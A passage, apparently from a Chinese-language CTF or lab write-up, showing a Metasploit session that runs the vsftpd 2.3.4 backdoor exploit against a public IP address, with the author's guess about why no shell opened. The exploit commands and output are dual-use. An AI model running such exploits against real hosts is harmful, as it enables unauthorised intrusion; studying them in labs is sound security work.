 RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 47.100.220.113
rhosts => 47.100.220.113
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rport 10021
rport => 10021
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
有理由相信，攻击是成功的
事实也确实如此，估摸着原因，
大致是工具默认连接6200端口，而官方已修改为16200端口造成
[*] 47.100.220.113:10021 - Banner: 220 (vsFTPd 2.3.4)
[*] 47.100.220.113:10021 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 47.100.220.113 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 10021 yes The target port (TCP)
Payload options (cmd/unix/interact):
命令输入
历史 选项